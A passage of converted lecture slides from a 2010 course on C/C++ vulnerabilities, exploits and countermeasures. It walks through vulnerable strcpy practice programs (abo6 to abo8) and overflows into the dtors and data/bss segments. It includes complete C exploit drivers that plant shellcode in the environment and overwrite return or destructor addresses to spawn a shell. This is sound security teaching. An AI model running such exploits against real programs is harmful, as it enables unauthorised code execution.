    strcpy(pbuf,argc[2]);
    while(1);}
```

Nothing in the datasegment or stack can be overwritten because the program goes into an endless loop





- Nothing in the datasegment or stack can be overwritten because the program goes into an endless loop
- Make the first strcpy point pbuf to the second strcpy's return address
- The second strcpy will then overwrite its own return address by copying our input into pbuf
- Very fragile exploit: the exact location of strcpy's return address must be determined





static char shellcode[] = // shellcode from prev slide #define BUF 0xbffffb6c int main (int argc, char \*\*argv) { char buffer[261]; char retaddr[4]; int ret; char \*execargv[5] = { "./abo6", buffer, retaddr, "/bin/bash", NULL }; char \*env[2] = { shellcode, NULL }; ret = 0xBFFFFFFF - 4 - strlen (execargy[0]) - 1 - strlen (shellcode); memset(buffer, '\x90', 260); \*(long \*)&buffer[256] = BUF; buffer[260] = 0; \*(long \*)&retaddr = ret; execve(execargv[0],execargv,env);}





## abo7.c

```
char buf[256]={1};
int main(int argv,char **argc) {
    strcpy(buf,argc[1]);
}
```

> Suggestions?





#### abo7.c

```
char buf[256]={1};
int main(int argv,char **argc) {
    strcpy(buf,argc[1]);
}
```

- > Overflow into dtors section
- Find location of data section: objdump -t abo7 | grep buf
- Find location of dtors section: objdump -x abo7 | grep -i dtors



Yves Younan



# Overflows in the data/bss segments

- > ctors: pointers to functions to execute at program start
- dtors: pointers to functions to execute at program finish
- ➤ GOT: global offset table: used for dynamic linking: pointers to absolute addresses

| Data  |  |
|-------|--|
| Ctors |  |
| Dtors |  |
| GOT   |  |
| BSS   |  |
| Heap  |  |

Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

58 / 62



#### abo7.c

static char shellcode[] = // shellcode from prev slide int main (int argc, char \*\*argv) { char buffer[476]; char \*execargv[3] = { "./abo7", buffer, NULL }; char \*env[2] = { shellcode, NULL }; int ret; ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode); memset(buffer, '\x90', 476); \*(long \*)&buffer[472] = ret; execve(execargv[0],execargv,env);





## abo8.c

```
char buf[256];
int main(int argv,char **argc) {
    strcpy(buf,argc[1]);
}
```

> Suggestions?





#### abo8.c

```
char buf[256];
int main(int argv,char **argc) {
    strcpy(buf,argc[1]);
}
```

- > buf not initialized, so in bss segment
- only heap is stored behind bss segment, could perform heap-based buffer overflows, but no malloc chunks
- > Not exploitable





# Overflows in the data/bss segments

- > ctors: pointers to functions to execute at program start
- dtors: pointers to functions to execute at program finish
- ➤ GOT: global offset table: used for dynamic linking: pointers to absolute addresses

| Data  |  |
|-------|--|
| Ctors |  |
| Dtors |  |
| GOT   |  |
| BSS   |  |
| Heap  |  |

Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

62 / 62